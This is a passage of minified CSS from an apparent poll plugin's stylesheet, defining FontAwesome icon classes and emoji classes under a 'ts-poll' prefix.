ntent:"\f1b2"}.ts-poll-cubes:before{content:"\f1b3"}.ts-poll-behance:before{content:"\f1b4"}.ts-poll-behance-square:before{content:"\f1b5"}.ts-poll-steam:before{content:"\f1b6"}.ts-poll-steam-square:before{content:"\f1b7"}.ts-poll-recycle:before{content:"\f1b8"}.ts-poll-automobile:before,.ts-poll-car:before{content:"\f1b9"}.ts-poll-cab:before,.ts-poll-taxi:before{content:"\f1ba"}.ts-poll-tree:before{content:"\f1bb"}.ts-poll-spotify:before{content:"\f1bc"}.ts-poll-deviantart:before{content:"\f1bd"}.ts-poll-soundcloud:before{content:"\f1be"}.ts-poll-database:before{content:"\f1c0"}.ts-poll-file-pdf-o:before{content:"\f1c1"}.ts-poll-file-word-o:before{content:"\f1c2"}.ts-poll-file-excel-o:before{content:"\f1c3"}.ts-poll-file-powerpoint-o:before{content:"\f1c4"}.ts-poll-file-photo-o:before,.ts-poll-file-picture-o:before,.ts-poll-file-image-o:before{content:"\f1c5"}.ts-poll-file-zip-o:before,.ts-poll-file-archive-o:before{content:"\f1c6"}.ts-poll-file-sound-o:before,.ts-poll-file-audio-o:before{content:"\f1c7"}.ts-poll-file-movie-o:before,.ts-poll-file-video-o:before{content:"\f1c8"}.ts-poll-file-code-o:before{content:"\f1c9"}.ts-poll-vine:before{content:"\f1ca"}.ts-poll-codepen:before{content:"\f1cb"}.ts-poll-jsfiddle:before{content:"\f1cc"}.ts-poll-life-bouy:before,.ts-poll-life-buoy:before,.ts-poll-life-saver:before,.ts-poll-support:before,.ts-poll-life-ring:before{content:"\f1cd"}.ts-poll-circle-o-notch:before{content:"\f1ce"}.ts-poll-ra:before,.ts-poll-resistance:before,.ts-poll-rebel:before{content:"\f1d0"}.ts-poll-ge:before,.ts-poll-empire:before{content:"\f1d1"}.ts-poll-git-square:before{content:"\f1d2"}.ts-poll-git:before{content:"\f1d3"}.ts-poll-y-combinator-square:before,.ts-poll-yc-square:before,.ts-poll-hacker-news:before{content:"\f1d4"}.ts-poll-tencent-weibo:before{content:"\f1d5"}.ts-poll-qq:before{content:"\f1d6"}.ts-poll-wechat:before,.ts-poll-weixin:before{content:"\f1d7"}.ts-poll-send:before,.ts-poll-paper-plane:before{content:"\f1d8"}.ts-poll-send-o:before,.ts-poll-paper-plane-o:before{content:"\f1d9"}.ts-poll-history:before{content:"\f1da"}.ts-poll-circle-thin:before{content:"\f1db"}.ts-poll-header:before{content:"\f1dc"}.ts-poll-paragraph:before{content:"\f1dd"}.ts-poll-sliders:before{content:"\f1de"}.ts-poll-share-alt:before{content:"\f1e0"}.ts-poll-share-alt-square:before{content:"\f1e1"}.ts-poll-bomb:before{content:"\f1e2"}.ts-poll-soccer-ball-o:before,.ts-poll-futbol-o:before{content:"\f1e3"}.ts-poll-tty:before{content:"\f1e4"}.ts-poll-binoculars:before{content:"\f1e5"}.ts-poll-plug:before{content:"\f1e6"}.ts-poll-slideshare:before{content:"\f1e7"}.ts-poll-twitch:before{content:"\f1e8"}.ts-poll-yelp:before{content:"\f1e9"}.ts-poll-newspaper-o:before{content:"\f1ea"}.ts-poll-wifi:before{content:"\f1eb"}.ts-poll-calculator:before{content:"\f1ec"}.ts-poll-paypal:before{content:"\f1ed"}.ts-poll-google-wallet:before{content:"\f1ee"}.ts-poll-cc-visa:before{content:"\f1f0"}.ts-poll-cc-mastercard:before{content:"\f1f1"}.ts-poll-cc-discover:before{content:"\f1f2"}.ts-poll-cc-amex:before{content:"\f1f3"}.ts-poll-cc-paypal:before{content:"\f1f4"}.ts-poll-cc-stripe:before{content:"\f1f5"}.ts-poll-bell-slash:before{content:"\f1f6"}.ts-poll-bell-slash-o:before{content:"\f1f7"}.ts-poll-trash:before{content:"\f1f8"}.ts-poll-copyright:before{content:"\f1f9"}.ts-poll-at:before{content:"\f1fa"}.ts-poll-eyedropper:before{content:"\f1fb"}.ts-poll-paint-brush:before{content:"\f1fc"}.ts-poll-birthday-cake:before{content:"\f1fd"}.ts-poll-area-chart:before{content:"\f1fe"}.ts-poll-pie-chart:before{content:"\f200"}.ts-poll-line-chart:before{content:"\f201"}.ts-poll-lastfm:before{content:"\f202"}.ts-poll-lastfm-square:before{content:"\f203"}.ts-poll-toggle-off:before{content:"\f204"}.ts-poll-toggle-on:before{content:"\f205"}.ts-poll-bicycle:before{content:"\f206"}.ts-poll-bus:before{content:"\f207"}.ts-poll-ioxhost:before{content:"\f208"}.ts-poll-angellist:before{content:"\f209"}.ts-poll-cc:before{content:"\f20a"}.ts-poll-shekel:before,.ts-poll-sheqel:before,.ts-poll-ils:before{content:"\f20b"}.ts-poll-meanpath:before{content:"\f20c"}.ts-poll-buysellads:before{content:"\f20d"}.ts-poll-connectdevelop:before{content:"\f20e"}.ts-poll-dashcube:before{content:"\f210"}.ts-poll-forumbee:before{content:"\f211"}.ts-poll-leanpub:before{content:"\f212"}.ts-poll-sellsy:before{content:"\f213"}.ts-poll-shirtsinbulk:before{content:"\f214"}.ts-poll-simplybuilt:before{content:"\f215"}.ts-poll-skyatlas:before{content:"\f216"}.ts-poll-cart-plus:before{content:"\f217"}.ts-poll-cart-arrow-down:before{content:"\f218"}.ts-poll-diamond:before{content:"\f219"}.ts-poll-ship:before{content:"\f21a"}.ts-poll-user-secret:before{content:"\f21b"}.ts-poll-motorcycle:before{content:"\f21c"}.ts-poll-street-view:before{content:"\f21d"}.ts-poll-heartbeat:before{content:"\f21e"}.ts-poll-venus:before{content:"\f221"}.ts-poll-mars:before{content:"\f222"}.ts-poll-mercury:before{content:"\f223"}.ts-poll-intersex:before,.ts-poll-transgender:before{content:"\f224"}.ts-poll-transgender-alt:before{content:"\f225"}.ts-poll-venus-double:before{content:"\f226"}.ts-poll-mars-double:before{content:"\f227"}.ts-poll-venus-mars:before{content:"\f228"}.ts-poll-mars-stroke:before{content:"\f229"}.ts-poll-mars-stroke-v:before{content:"\f22a"}.ts-poll-mars-stroke-h:before{content:"\f22b"}.ts-poll-neuter:before{content:"\f22c"}.ts-poll-genderless:before{content:"\f22d"}.ts-poll-facebook-official:before{content:"\f230"}.ts-poll-pinterest-p:before{content:"\f231"}.ts-poll-whatsapp:before{content:"\f232"}.ts-poll-server:before{content:"\f233"}.ts-poll-user-plus:before{content:"\f234"}.ts-poll-user-times:before{content:"\f235"}.ts-poll-hotel:before,.ts-poll-bed:before{content:"\f236"}.ts-poll-viacoin:before{content:"\f237"}.ts-poll-train:before{content:"\f238"}.ts-poll-subway:before{content:"\f239"}.ts-poll-medium:before{content:"\f23a"}.ts-poll-yc:before,.ts-poll-y-combinator:before{content:"\f23b"}.ts-poll-optin-monster:before{content:"\f23c"}.ts-poll-opencart:before{content:"\f23d"}.ts-poll-expeditedssl:before{content:"\f23e"}.ts-poll-battery-4:before,.ts-poll-battery-full:before{content:"\f240"}.ts-poll-battery-3:before,.ts-poll-battery-three-quarters:before{content:"\f241"}.ts-poll-battery-2:before,.ts-poll-battery-half:before{content:"\f242"}.ts-poll-battery-1:before,.ts-poll-battery-quarter:before{content:"\f243"}.ts-poll-battery-0:before,.ts-poll-battery-empty:before{content:"\f244"}.ts-poll-mouse-pointer:before{content:"\f245"}.ts-poll-i-cursor:before{content:"\f246"}.ts-poll-object-group:before{content:"\f247"}.ts-poll-object-ungroup:before{content:"\f248"}.ts-poll-sticky-note:before{content:"\f249"}.ts-poll-sticky-note-o:before{content:"\f24a"}.ts-poll-cc-jcb:before{content:"\f24b"}.ts-poll-cc-diners-club:before{content:"\f24c"}.ts-poll-clone:before{content:"\f24d"}.ts-poll-balance-scale:before{content:"\f24e"}.ts-poll-hourglass-o:before{content:"\f250"}.ts-poll-hourglass-1:before,.ts-poll-hourglass-start:before{content:"\f251"}.ts-poll-hourglass-2:before,.ts-poll-hourglass-half:before{content:"\f252"}.ts-poll-hourglass-3:before,.ts-poll-hourglass-end:before{content:"\f253"}.ts-poll-hourglass:before{content:"\f254"}.ts-poll-hand-grab-o:before,.ts-poll-hand-rock-o:before{content:"\f255"}.ts-poll-hand-stop-o:before,.ts-poll-hand-paper-o:before{content:"\f256"}.ts-poll-hand-scissors-o:before{content:"\f257"}.ts-poll-hand-lizard-o:before{content:"\f258"}.ts-poll-hand-spock-o:before{content:"\f259"}.ts-poll-hand-pointer-o:before{content:"\f25a"}.ts-poll-hand-peace-o:before{content:"\f25b"}.ts-poll-trademark:before{content:"\f25c"}.ts-poll-registered:before{content:"\f25d"}.ts-poll-creative-commons:before{content:"\f25e"}.ts-poll-gg:before{content:"\f260"}.ts-poll-gg-circle:before{content:"\f261"}.ts-poll-tripadvisor:before{content:"\f262"}.ts-poll-odnoklassniki:before{content:"\f263"}.ts-poll-odnoklassniki-square:before{content:"\f264"}.ts-poll-get-pocket:before{content:"\f265"}.ts-poll-wikipedia-w:before{content:"\f266"}.ts-poll-safari:before{content:"\f267"}.ts-poll-chrome:before{content:"\f268"}.ts-poll-firefox:before{content:"\f269"}.ts-poll-opera:before{content:"\f26a"}.ts-poll-internet-explorer:before{content:"\f26b"}.ts-poll-tv:before,.ts-poll-television:before{content:"\f26c"}.ts-poll-contao:before{content:"\f26d"}.ts-poll-500px:before{content:"\f26e"}.ts-poll-amazon:before{content:"\f270"}.ts-poll-calendar-plus-o:before{content:"\f271"}.ts-poll-calendar-minus-o:before{content:"\f272"}.ts-poll-calendar-times-o:before{content:"\f273"}.ts-poll-calendar-check-o:before{content:"\f274"}.ts-poll-industry:before{content:"\f275"}.ts-poll-map-pin:before{content:"\f276"}.ts-poll-map-signs:before{content:"\f277"}.ts-poll-map-o:before{content:"\f278"}.ts-poll-map:before{content:"\f279"}.ts-poll-commenting:before{content:"\f27a"}.ts-poll-commenting-o:before{content:"\f27b"}.ts-poll-houzz:before{content:"\f27c"}.ts-poll-vimeo:before{content:"\f27d"}.ts-poll-black-tie:before{content:"\f27e"}.ts-poll-fonticons:before{content:"\f280"}.ts-poll-reddit-alien:before{content:"\f281"}.ts-poll-edge:before{content:"\f282"}.ts-poll-credit-card-alt:before{content:"\f283"}.ts-poll-codiepie:before{content:"\f284"}.ts-poll-modx:before{content:"\f285"}.ts-poll-fort-awesome:before{content:"\f286"}.ts-poll-usb:before{content:"\f287"}.ts-poll-product-hunt:before{content:"\f288"}.ts-poll-mixcloud:before{content:"\f289"}.ts-poll-scribd:before{content:"\f28a"}.ts-poll-pause-circle:before{content:"\f28b"}.ts-poll-pause-circle-o:before{content:"\f28c"}.ts-poll-stop-circle:before{content:"\f28d"}.ts-poll-stop-circle-o:before{content:"\f28e"}.ts-poll-shopping-bag:before{content:"\f290"}.ts-poll-shopping-basket:before{content:"\f291"}.ts-poll-hashtag:before{content:"\f292"}.ts-poll-bluetooth:before{content:"\f293"}.ts-poll-bluetooth-b:before{content:"\f294"}.ts-poll-percent:before{content:"\f295"}.ts-poll-gitlab:before{content:"\f296"}.ts-poll-wpbeginner:before{content:"\f297"}.ts-poll-wpforms:before{content:"\f298"}.ts-poll-envira:before{content:"\f299"}.ts-poll-universal-access:before{content:"\f29a"}.ts-poll-wheelchair-alt:before{content:"\f29b"}.ts-poll-question-circle-o:before{content:"\f29c"}.ts-poll-blind:before{content:"\f29d"}.ts-poll-audio-description:before{content:"\f29e"}.ts-poll-volume-control-phone:before{content:"\f2a0"}.ts-poll-braille:before{content:"\f2a1"}.ts-poll-assistive-listening-systems:before{content:"\f2a2"}.ts-poll-asl-interpreting:before,.ts-poll-american-sign-language-interpreting:before{content:"\f2a3"}.ts-poll-deafness:before,.ts-poll-hard-of-hearing:before,.ts-poll-deaf:before{content:"\f2a4"}.ts-poll-glide:before{content:"\f2a5"}.ts-poll-glide-g:before{content:"\f2a6"}.ts-poll-signing:before,.ts-poll-sign-language:before{content:"\f2a7"}.ts-poll-low-vision:before{content:"\f2a8"}.ts-poll-viadeo:before{content:"\f2a9"}.ts-poll-viadeo-square:before{content:"\f2aa"}.ts-poll-snapchat:before{content:"\f2ab"}.ts-poll-snapchat-ghost:before{content:"\f2ac"}.ts-poll-snapchat-square:before{content:"\f2ad"}.ts-poll-pied-piper:before{content:"\f2ae"}.ts-poll-first-order:before{content:"\f2b0"}.ts-poll-yoast:before{content:"\f2b1"}.ts-poll-themeisle:before{content:"\f2b2"}.ts-poll-google-plus-circle:before,.ts-poll-google-plus-official:before{content:"\f2b3"}.ts-poll-address-book:before{content:"\f2b9"}.ts-poll-fa:before,.ts-poll-font-awesome:before{content:"\f2b4"}.ts-poll:before{font-family:"FontAwesome"}.sr-only{border:0;clip:rect(0,0,0,0);height:.0625rem;margin:-.0625rem;overflow:hidden;padding:0;position:absolute;width:.0625rem}.sr-only-focusable:active,.sr-only-focusable:focus{clip:auto;height:auto;margin:0;overflow:visible;position:static;width:auto}.ts-poll,.ts-poll-fab{font-family:'FontAwesome'}.ts-poll-far{font-family:'FontAwesome';font-weight:500}.ts-poll-fas{font-family:'FontAwesome';font-weight:900}.ts-poll-emoji{font-family:monospace;color:#000;font-style:initial}.ts-poll-emoji-100:before{content:"💯"}.ts-poll-emoji-grinning:before{content:"😀"}.ts-poll-emoji-grimacing:before{content:"😬"}.ts-poll-emoji-grin:before{content:"😁"}.ts-poll-emoji-joy:before{content:"😂"}.ts-poll-emoji-rofl:before{content:"🤣"}.ts-poll-emoji-partying:before{content:"🥳"}.ts-poll-emoji-smiley:before{content:"😃"}.ts-poll-emoji-smile:before{content:"😄"}.ts-poll-emoji-sweat-smile:before{content:"😅"}.ts-poll-emoji-laughing:before{content:"😆"}.ts-poll-emoji-innocent:before{content:"😇"}.ts-poll-emoji-wink:before{content:"😉"}.ts-poll-emoji-blush:before{content:"😊"}.ts-poll-emoji-slightly-smiling-face:before{content:"🙂"}.ts-poll-emoji-upside-down-face:before{content:"🙃"}.ts-poll-emoji-yum:before{content:"😋"}.ts-poll-emoji-relieved:before{content:"😌"}.ts-poll-emoji-heart-eyes:before{content:"😍"}.ts-poll-emoji-smiling-face-with-three-hearts:before{content:"🥰"}.ts-poll-emoji-kissing-heart:before{content:"😘"}.ts-poll-emoji-kissing:before{content:"😗"}.ts-poll-emoji-kissing-smiling-eyes:before{content:"😙"}.ts-poll-emoji-kissing-closed-eyes:before{content:"😚"}.ts-poll-emoji-stuck-out-tongue-winking-eye:before{content:"😜"}.ts-poll-emoji-zany:before{content:"🤪"}.ts-poll-emoji-raised-eyebrow:before{content:"🤨"}.ts-poll-emoji-monocle:before{content:"🧐"}.ts-poll-emoji-stuck-out-tongue-closed-eyes:before{content:"😝"}.ts-poll-emoji-stuck-out-tongue:before{content:"😛"}.ts-poll-emoji-money-mouth-face:before{content:"🤑"}.ts-poll-emoji-nerd-face:before{content:"🤓"}.ts-poll-emoji-sunglasses:before{content:"😎"}.ts-poll-emoji-star-struck:before{content:"🤩"}.ts-poll-emoji-clown-face:before{content:"🤡"}.ts-poll-emoji-cowboy-hat-face:before{content:"🤠"}.ts-poll-emoji-hugs:before{content:"🤗"}.ts-poll-emoji-smirk:before{content:"😏"}.ts-poll-emoji-no-mouth:before{content:"😶"}.ts-poll-emoji-neutral-face:before{content:"😐"}.ts-poll-emoji-expressionless:before{content:"😑"}.ts-poll-emoji-unamused:before{content:"😒"}.ts-poll-emoji-roll-eyes:before{content:"🙄"}.ts-poll-emoji-thinking:before{content:"🤔"}.ts-poll-emoji-lying-face:before{content:"🤥"}.ts-poll-emoji-hand-over-mouth:before{content:"🤭"}.ts-poll-emoji-shushing:before{content:"🤫"}.ts-poll-emoji-symbols-over-mouth:before{content:"🤬"}.ts-poll-emoji-exploding-head:before{content:"🤯"}.ts-poll-emoji-flushed:before{content:"😳"}.ts-poll-emoji-disappointed:before{content:"😞"}.ts-poll-emoji-worried:before{content:"😟"}.ts-poll-emoji-angry:before{content:"😠"}.ts-poll-emoji-rage:before{content:"😡"}.ts-poll-emoji-pensive:before{content:"😔"}.ts-poll-emoji-confused:before{content:"😕"}.ts-poll-emoji-slightly-frowning-face:before{content:"🙁"}.ts-poll-emoji-persevere:before{content:"😣"}.ts-poll-emoji-confounded:before{content:"😖"}.ts-poll-emoji-tired-face:before{content:"😫"}.ts-poll-emoji-weary:before{content:"😩"}.ts-poll-emoji-pleading:before{content:"🥺"}.ts-poll-emoji-triumph:before{content:"😤"}.ts-poll-emoji-open-mouth:before{content:"😮"}.ts-poll-emoji-scream:before{content:"😱"}.ts-poll-emoji-fearful:before{content:"😨"}.ts-poll-emoji-cold-sweat:before{content:"😰"}.ts-poll-emoji-hushed:before{content:"😯"}.ts-poll-emoji-frowning:before{content:"😦"}.ts-poll-emoji-anguished:before{content:"😧"}.ts-poll-emoji-cry:before{content:"😢"}.ts-poll-emoji-disappointed-relieved:before{content:"😥"}.ts-poll-emoji-drooling-face:before{content:"🤤"}.ts-poll-emoji-sleepy:before{content:"😪"}.ts-poll-emoji-sweat:before{content:"😓"}.ts-poll-emoji-hot:before{content:"🥵"}.ts-poll-emoji-cold:before{content:"🥶"}.ts-poll-emoji-sob:before{content:"😭"}.ts-poll-emoji-dizzy-face:before{content:"😵"}.ts-poll-emoji-astonished:before{content:"😲"}.ts-poll-emoji-zipper-mouth-face:before{content:"🤐"}.ts-poll-emoji-nauseated-face:before{content:"🤢"}.ts-poll-emoji-sneezing-face:before{content:"🤧"}.ts-poll-emoji-vomiting:before{content:"🤮"}.ts-poll-emoji-mask:before{content:"😷"}.ts-poll-emoji-face-with-thermometer:before{content:"🤒"}.ts-poll-emoji-face-with-head-bandage:before{content:"🤕"}.ts-poll-emoji-woozy:before{content:"🥴"}.ts-poll-emoji-sleeping:before{content:"😴"}.ts-poll-emoji-ghost:before{content:"👻"}.ts-poll-emoji-alien:before{content:"👽"}.ts-poll-emoji-palms-up:before{content:"🤲"}.ts-poll-emoji-raised-hands:before{content:"🙌"}.ts-poll-emoji-clap:before{content:"👏"}.ts-poll-emoji-wave:before{content:"👋"}.ts-poll-emoji-call-me-hand:before{content:"🤙"}.ts-poll-emoji-plus1:before{content:"👍"}.ts-poll-emoji--1:before{content:"👎"}.ts-poll-emoji-facepunch:before{content:"👊"}.ts-poll-emoji-fist:before{content:"✊"}.ts-poll-emoji-fist-left:before{content:"🤛"}.ts-poll-emoji-fist-right:before{content:"🤜"}.ts-poll-emoji-v:before{content:"✌"}.ts-poll-emoji-ok-hand:before{content:"👌"}.ts-poll-emoji-raised-hand:before{content:"✋"}.ts-poll-emoji-raised-back-of-hand:before{content:"🤚"}.ts-poll-emoji-open-hands:before{content:"👐"}.ts-poll-emoji-muscle:before{content:"💪"}.ts-poll-emoji-pray:before{content:"🙏"}.ts-poll-emoji-foot:before{content:"🦶"}.ts-poll-emoji-leg:before{content:"🦵"}.ts-poll-emoji-handshake:before{content:"🤝"}.ts-poll-emoji-point-up:before{content:"☝"}.ts-poll-emoji-point-up-2:before{content:"👆"}.ts-poll-emoji-point-down:before{content:"👇"}.ts-poll-emoji-point-left:before{content:"👈"}.ts-poll-emoji-point-right:before{content:"👉"}.ts-poll-emoji-fu:before{content:"🖕"}.ts-poll-emoji-raised-hand-with-fingers-splayed:before{content:"🖐"}.ts-poll-emoji-love-you:before{content:"🤟"}.ts-poll-emoji-metal:before{content:"🤘"}.ts-poll-emoji-crossed-fingers:before{content:"🤞"}.ts-poll-emoji-vulcan-salute:before{content:"🖖"}.ts-poll-emoji-eyes:before{content:"👀"}.ts-poll-emoji-brain:before{content:"🧠"}.ts-poll-emoji-speaking-head:before{content:"🗣"}.ts-poll-emoji-baby:before{content:"👶"}.ts-poll-emoji-child:before{content:"🧒"}.ts-poll-emoji-boy:before{content:"👦"}.ts-poll-emoji-girl:before{content:"👧"}.ts-poll-emoji-adult:before{content:"🧑"}.ts-poll-emoji-man:before{content:"👨"}.ts-poll-emoji-woman:before{content:"👩"}.ts-poll-emoji-blonde-man:before{content:"👱"}.ts-poll-emoji-bearded-person:before{content:"🧔"}.ts-poll-emoji-older-adult:before{content:"🧓"}.ts-poll-emoji-older-man:before{content:"👴"}.ts-poll-emoji-older-woman:before{content:"👵"}.ts-poll-emoji-man-with-gua-pi-mao:before{content:"👲"}.ts-poll-emoji-woman-with-headscarf:before{content:"🧕"}.ts-poll-emoji-man-with-turban:before{content:"👳"}.ts-poll-emoji-policeman:before{content:"👮"}.ts-poll-emoji-construction-worker-man:before{content:"👷"}.ts-poll-emoji-male-detective:before{content:"🕵"}.ts-poll-emoji-angel:before{content:"👼"}.ts-poll-emoji-pregnant-woman:before{content:"🤰"}.ts-poll-emoji-breastfeeding:before{content:"🤱"}.ts-poll-emoji-princess:before{content:"👸"}.ts-poll-emoji-prince:before{content:"🤴"}.ts-poll-emoji-bride-with-veil:before{content:"👰"}.ts-poll-emoji-man-in-tuxedo:before{content:"🤵"}.ts-poll-emoji-running-man:before{content:"🏃"}.ts-poll-emoji-walking-man:before{content:"🚶"}.ts-poll-emoji-dancer:before{content:"💃"}.ts-poll-emoji-man-dancing:before{content:"🕺"}.ts-poll-emoji-dancing-women:before{content:"👯"}.ts-poll-emoji-couple:before{content:"👫"}.ts-poll-emoji-two-men-holding-hands:before{content:"👬"}.ts-poll-emoji-two-women-holding-hands:before{content:"👭"}.ts-poll-emoji-bowing-man:before{content:"🙇"}.ts-poll-emoji-woman-shrugging:before{content:"🤷"}.ts-poll-emoji-tipping-hand-woman:before{content:"💁"}.ts-poll-emoji-no-good-woman:before{content:"🙅"}.ts-poll-emoji-ok-woman:before{content:"🙆"}.ts-poll-emoji-raising-hand-woman:before{content:"🙋"}.ts-poll-emoji-pouting-woman:before{content:"🙎"}.ts-poll-emoji-frowning-woman:before{content:"🙍"}.ts-poll-emoji-haircut-woman:before{content:"💇"}.ts-poll-emoji-massage-woman:before{content:"💆"}.ts-poll-emoji-couple-with-heart-woman-man:before{content:"💑"}.ts-poll-emoji-couplekiss-man-woman:before{content:"💏"}.ts-poll-emoji-family-man-woman-boy:before{content:"👪"}.ts-poll-emoji-kiss:before{content:"💋"}.ts-poll-emoji-tophat:before{content:"🎩"}.ts-poll-emoji-mortar-board:before{content:"🎓"}.ts-poll-emoji-crown:before{content:"👑"}.ts-poll-emoji-ring:before{content:"💍"}.ts-poll-emoji-dog:before{content:"🐶"}.ts-poll-emoji-cat:before{content:"🐱"}.ts-poll-emoji-mouse:before{content:"🐭"}.ts-poll-emoji-hamster:before{content:"🐹"}.ts-poll-emoji-rabbit:before{content:"🐰"}.ts-poll-emoji-fox-face:before{content:"🦊"}.ts-poll-emoji-bear:before{content:"🐻"}.ts-poll-emoji-panda-face:before{content:"🐼"}.ts-poll-emoji-koala:before{content:"🐨"}.ts-poll-emoji-tiger:before{content:"🐯"}.ts-poll-emoji-lion:before{content:"🦁"}.ts-poll-emoji-cow:before{content:"🐮"}.ts-poll-emoji-pig:before{content:"🐷"}.ts-poll-emoji-frog:before{content:"🐸"}.ts-poll-emoji-monkey-face:before{content:"🐵"}.ts-poll-emoji-see-no-evil:before{content:"🙈"}.ts-poll-emoji-hear-no-evil:before{content:"🙉"}.ts-poll-emoji-speak-no-evil:before{content:"🙊"}.ts-poll-emoji-monkey:before{content:"🐒"}.ts-poll-emoji-chicken:before{content:"🐔"}.ts-poll-emoji-penguin:before{content:"🐧"}.ts-poll-emoji-bird:before{content:"🐦"}.ts-poll-emoji-baby-chick:before{content:"🐤"}.ts-poll-emoji-hatching-chick:before{content:"🐣"}.ts-poll-emoji-hatched-chick:before{content:"🐥"}.ts-poll-emoji-duck:before{content:"🦆"}.ts-poll-emoji-eagle:before{content:"🦅"}.ts-poll-emoji-owl:before{content:"🦉"}.ts-poll-emoji-bat:before{content:"🦇"}.ts-poll-emoji-wolf:before{content:"🐺"}.ts-poll-emoji-boar:before{content:"🐗"}.ts-poll-emoji-horse:before{content:"🐴"}.ts-poll-emoji-unicorn:before{content:"🦄"}.ts-poll-emoji-honeybee:before{content:"🐝"}.ts-poll-emoji-bug:before{content:"🐛"}.ts-poll-emoji-butterfly:before{content:"🦋"}.ts-poll-emoji-snail:before{content:"🐌"}.ts-poll-emoji-beetle:before{content:"🐞"}.ts-poll-emoji-ant:before{content:"🐜"}.ts-poll-emoji-grasshopper:before{content:"🦗"}.ts-poll-emoji-spider:before{content:"🕷"}.ts-poll-emoji-scorpion:before{content:"🦂"}.ts-poll-emoji-crab:before{content:"🦀"}.ts-poll-emoji-snake:before{content:"🐍"}.ts-poll-emoji-lizard:before{content:"🦎"}.ts-poll-emoji-t-rex:before{content:"🦖"}.ts-poll-emoji-sauropod:before{content:"🦕"}.ts-poll-emoji-turtle:before{content:"🐢"}.ts-poll-emoji-tropical-fish:before{content:"🐠"}.ts-poll-emoji-fish:before{content:"🐟"}.ts-poll-emoji-blowfish:before{content:"🐡"}.ts-poll-emoji-dolphin:before{content:"🐬"}.ts-poll-emoji-shark:before{content:"🦈"}.ts-poll-emoji-whale:before{content:"🐳"}.ts-poll-emoji-whale2:before{content:"🐋"}.ts-poll-emoji-crocodile:before{content:"🐊"}.ts-poll-emoji-leopard:before{content:"🐆"}.ts-poll-emoji-zebra:before{content:"🦓"}.ts-poll-emoji-tiger2:before{content:"🐅"}.ts-poll-emoji-water-buffalo:before{content:"🐃"}.ts-poll-emoji-ox:before{content:"🐂"}.ts-poll-emoji-cow2:before{content:"🐄"}.ts-poll-emoji-deer:before{content:"🦌"}.ts-poll-emoji-dromedary-camel:before{content:"🐪"}.ts-poll-emoji-camel:before{content:"🐫"}.ts-poll-emoji-giraffe:before{content:"🦒"}.ts-poll-emoji-elephant:before{content:"🐘"}.ts-poll-emoji-rhinoceros:before{content:"🦏"}.ts-poll-emoji-goat:before{content:"🐐"}.ts-poll-emoji-ram:before{content:"🐏"}.ts-poll-emoji-sheep:before{content:"🐑"}.ts-poll-emoji-racehorse:before{content:"🐎"}.ts-poll-emoji-pig2:before{content:"🐖"}.ts-poll-emoji-rat:before{content:"🐀"}.ts-poll-emoji-mouse2:before{content:"🐁"}.ts-poll-emoji-rooster:before{content:"🐓"}.ts-poll-emoji-turkey:before{content:"🦃"}.ts-poll-emoji-dove:before{content:"🕊"}.ts-poll-emoji-dog2:before{content:"🐕"}.ts-poll-emoji-poodle:before{content:"🐩"}.ts-poll-emoji-cat2:before{content:"🐈"}.ts-poll-emoji-rabbit2:before{content:"🐇"}.ts-poll-emoji-chipmunk:before{content:"🐿"}.ts-poll-emoji-hedgehog:before{content:"🦔"}.ts-poll-emoji-raccoon:before{content:"🦝"}.ts-poll-emoji-llama:before{content:"🦙"}.ts-poll-emoji-hippopotamus:before{content:"🦛"}.ts-poll-emoji-kangaroo:before{content:"🦘"}.ts-poll-emoji-badger:before{content:"🦡"}.ts-poll-emoji-swan:before{content:"🦢"}.ts-poll-emoji-peacock:before{content:"🦚"}.ts-poll-emoji-parrot:before{content:"🦜"}.ts-poll-emoji-lobster:before{content:"🦞"}.ts-poll-emoji-mosquito:before{content:"🦟"}.ts-poll-emoji-paw-prints:before{content:"🐾"}.ts-poll-emoji-cactus:before{content:"🌵"}.ts-poll-emoji-evergreen-tree:before{content:"🌲"}.ts-poll-emoji-deciduous-tree:before{content:"🌳"}.ts-poll-emoji-palm-tree:before{content:"🌴"}.ts-poll-emoji-seedling:before{content:"🌱"}.ts-poll-emoji-herb:before{content:"🌿"}.ts-poll-emoji-four-leaf-clover:before{content:"🍀"}.ts-poll-emoji-bamboo:before{content:"🎍"}.ts-poll-emoji-tanabata-tree:before{content:"🎋"}.ts-poll-emoji-leaves:before{content:"🍃"}.ts-poll-emoji-fallen-leaf:before{content:"🍂"}.ts-poll-emoji-maple-leaf:before{content:"🍁"}.ts-poll-emoji-ear-of-rice:before{content:"🌾"}.ts-poll-emoji-hibiscus:before{content:"🌺"}.ts-poll-emoji-sunflower:before{content:"🌻"}.ts-poll-emoji-rose:before{content:"🌹"}.ts-poll-emoji-wilted-flower:before{content:"🥀"}.ts-poll-emoji-tulip:before{content:"🌷"}.ts-poll-emoji-blossom:before{content:"🌼"}.ts-poll-emoji-cherry-blossom:before{content:"🌸"}.ts-poll-emoji-bouquet:before{content:"💐"}.ts-poll-emoji-mushroom:before{content:"🍄"}.ts-poll-emoji-chestnut:before{content:"🌰"}.ts-poll-emoji-jack-o-lantern:before{content:"🎃"}.ts-poll-emoji-earth-americas:before{content:"🌎"}.ts-poll-emoji-earth-africa:before{content:"🌍"}.ts-poll-emoji-earth-asia:before{content:"🌏"}.ts-poll-emoji-full-moon:before{content:"🌕"}.ts-poll-emoji-new-moon-with-face:before{content:"🌚"}.ts-poll-emoji-full-moon-with-face:before{content:"🌝"}.ts-poll-emoji-sun-with-face:before{content:"🌞"}.ts-poll-emoji-crescent-moon:before{content:"🌙"}.ts-poll-emoji-star:before{content:"⭐"}.ts-poll-emoji-star2:before{content:"🌟"}.ts-poll-emoji-zap:before{content:"⚡"}.ts-poll-emoji-fire:before{content:"🔥"}.ts-poll-emoji-boom:before{content:"💥"}.ts-poll-emoji-green-apple:before{content:"🍏"}.ts-poll-emoji-apple:before{content:"🍎"}.ts-poll-emoji-pear:before{content:"🍐"}.ts-poll-emoji-tangerine:before{content:"🍊"}.ts-poll-emoji-lemon:before{content:"🍋"}.ts-poll-emoji-banana:before{content:"🍌"}.ts-poll-emoji-watermelon:before{content:"🍉"}.ts-poll-emoji-grapes:before{content:"🍇"}.ts-poll-emoji-strawberry:before{content:"🍓"}.ts-poll-emoji-melon:before{content:"🍈"}.ts-poll-emoji-cherries:before{content:"🍒"}.ts-poll-emoji-peach:before{content:"🍑"}.ts-poll-emoji-pineapple:before{content:"🍍"}.ts-poll-emoji-coconut:before{content:"🥥"}.ts-poll-emoji-kiwi-fruit:before{content:"🥝"}.ts-poll-emoji-mango:before{content:"🥭"}.ts-poll-emoji-avocado:before{content:"🥑"}.ts-poll-emoji-broccoli:before{content:"🥦"}.ts-poll-emoji-tomato:before{content:"🍅